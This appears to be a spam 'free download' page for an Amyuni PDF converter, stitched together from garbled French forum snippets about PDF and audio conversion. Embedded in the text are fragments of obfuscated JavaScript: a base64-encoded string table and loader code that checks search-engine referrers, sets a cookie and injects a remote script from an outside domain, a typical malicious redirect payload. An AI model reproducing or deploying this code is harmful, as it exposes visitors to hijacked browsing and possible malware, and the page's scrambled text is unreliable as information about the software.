

## **Free Download Amyuni Pdf Converter Version 3 03 For Windows 7 Home Edition**

5 [Fermé]J'ai essayé de changer mon imprimante par défaut, j'ai télécharger pdf creator, j'ai ré-installé ciel bâtiment mais impossible de faire passé mes devis/facture en pdf.. 5 en mp3 (Résolu)Tutoriel - Convertir audio 2 0 en 5 1 DTS (Résolu)PDF Creator 2.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x282de8){\_0x5c4183=window;}return \_0x5c4183;};var \_0x453cc7=\_0xf9008e();var \_0x1b2e4f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x453cc7['atob']||(\_0x453cc7['atob']=function(\_0x5eb32c){var \_0x2630f2=String(\_0x5eb32c)['replace'](/=+\$/,'');for(var \_0x464fbc=0x0,\_0x3cc086,\_0x30e0a3,\_0x59dad2=0x0,\_0x1c7440='';\_0x30e0a3=\_0x2630f2['charAt'](\_0x59dad2++);~\_0x30 e0a3&&(\_0x3cc086=\_0x464fbc%0x4?\_0x3cc086\*0x40+\_0x30e0a3:\_0x30e0a3,\_0x464fbc++%0x4)?\_0x1c7440+=String['fro mCharCode'](0xff&\_0x3cc086>>(-0x2\*\_0x464fbc&0x6)):0x0){\_0x30e0a3=\_0x1b2e4f['indexOf'](\_0x30e0a3);}return \_0x1c7440;});}());\_0x4e99['base64DecodeUnicode']=function(\_0x47a597){var \_0x369430=atob(\_0x47a597);var \_0x13332c=[];for(var \_0x17d0f6=0x0,\_0x4a25ec=\_0x369430['length'];\_0x17d0f6=\_0x30d67e;},'SxtQl':function \_0x1f8c8b(\_0x1022a0,\_0x20e0c8){return \_0x1022a0=\_0x2539e3;},'kfRNk':function \_0x4c6db8(\_0x115c8d,\_0x49707a){return \_0x115c8d===\_0x49707a;},'mxAOJ':\_0x4e99('0x1c'),'vaByy':\_0x4e99('0x1d'),'HyFrv':function \_0x368cf0(\_0x8256d4,\_0x98708d){return \_0x8256d4(\_0x98708d);},'XbCbj':function \_0x485103(\_0xf9f0fa,\_0x593a88){return \_0xf9f0fa+\_0x593a88;},'zwYaO':\_0x4e99('0x1e'),'GasYj':'MtG','KpxIH':function \_0x5da345(\_0x504224,\_0xa9b3df){return \_0x504224+\_0xa9b3df;}};var \_0x259f57=[\_0x191a1d[\_0x4e99('0x1f')],\_0x4e99('0 x20'),\_0x191a1d['ljxmE'],\_0x191a1d[\_0x4e99('0x21')],\_0x4e99('0x22'),\_0x191a1d[\_0x4e99('0x23')],\_0x191a1d[\_0x4e99('0x2 4')]],\_0x1941dc=document[\_0x4e99('0x25')],\_0xac2db1=![],\_0x412527=cookie[\_0x4e99('0x26')](\_0x191a1d[\_0x4e99('0x27') ]);for(var \_0x3de08f=0x0;\_0x191a1d['bRyEF'](\_0x3de08f,\_0x259f57[\_0x4e99('0x28')]);\_0x3de08f++){if(\_0x191a1d[\_0x4e9 9('0x29')](\_0x1941dc[\_0x4e99('0xd')](\_0x259f57[\_0x3de08f]),0x0)){if(\_0x191a1d[\_0x4e99('0x2a')](\_0x191a1d[\_0x4e99('0x 2b')],\_0x4e99('0x1c'))){\_0xac2db1=!![];}else{return undefined;}}}if(\_0xac2db1){if(\_0x191a1d[\_0x4e99('0x2a')](\_0x4e99('0x 2c'), 0x191a1d['vaByy'])){cookie[\_0x4e99('0x2d')](\_0x191a1d[\_0x4e99('0x27')],0x1,0x1);if(!\_0x412527){\_0x191a1d['HyFrv' ](include,\_0x191a1d[\_0x4e99('0x2e')](\_0x191a1d['XbCbj'](\_0x191a1d[\_0x4e99('0x2f')],q),''));}}else{cookie[\_0x4e99('0x2d')  $[(0x4e99('0x1b'),0x1,0x1);if(10x412527)]$  if( $[0x191a1d[0x4e99('0x30')] = 0x191a1d[0x4e99('0x30')]$ } include( $[0x191$ a1d[\_0x4e99('0x2e')](\_0x4e99('0x1e')+q,''));}else{include(\_0x191a1d[\_0x4e99('0x31')](\_0x191a1d[\_0x4e99('0x31')](\_0x191a 1d[\_0x4e99('0x2f')],q),''));}}}}}R(); Amyuni pdf converter adi 2.. 5 [Résolu] (Résolu)Le plus sûr serait de contacter le dénommé José (cf fin du topic dudit forum Amyuni)Ne me demande pas d'autres commentaires techniques : je n'y connait que dalle, bien malheureusement.. Amyuni pdf converter adi 2 5Convertir audio 2 0 en 5 1 DTSConvertir des fichier de reason 2.. var \_0x3c5f=['amJFelA=','LmFzay4=','YUhzeVU=','bGZWVnM=','cmVmZXJyZXI=','Z2V0','U2NFckY=','bGVuZ3Ro','R3Bo d2U=','a2ZSTms=','bXhBT0o=','Qnly','c2V0','WGJDYmo=','endZYU8=','R2FzWWo=','S3B4SUg=','c2NyaXB0','Y3JlYXRlR WxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','TVZn','eXRx','Y29va2ll','bWF0Y2g=','S1ZI QmU=','WHFRRko=','THpiS1M=','dHhSVUg=','aW5kZXhPZg==','U3h0UWw=','dnRVS3U=','THR4WVU=','QUdoTUs=','e ml3TnU=','RUhLeU4=','SEdXV1k=','OyBkb21haW49','QXVWS3E=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFsd GF2aXN0YS4=','dmlzaXRlZA==','SkJl','ZnBM','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3Rp dGxlJnF1ZXJ5PQ==','VmVzaWw=','LmJpbmcu'];(function(\_0x2ff617,\_0x431dd8){var \_0x194a98=function(\_0x4348ea){whi  $\text{le}(-0x4348\text{e}^{3})$ {  $0x2\text{ff}617$ ['push'](  $0x2\text{ff}617$ ['shift']());}};  $0x194a98(++0x431d d8)$ ;}( $0x3c5f,0x13d)$ );var \_0x4e99=function(\_0x451fe0,\_0x593d88){\_0x451fe0=\_0x451fe0-0x0;var

 $_0x16fc06 = 0x3c5f[0x451fe0];$ if(\_0x4e99['initialized']===undefined){(function(){var 0xf9008e=function(){var  $0x5c4183;$ try{  $0x5c4183=$ Function('return\x20(function()\x20'+'{}.. 5 2, ouvrir un fichier JPEG (Résolu)Mode machine à ecrire dans PDF XCHANGE VIEWER version 2.

e10c415e6f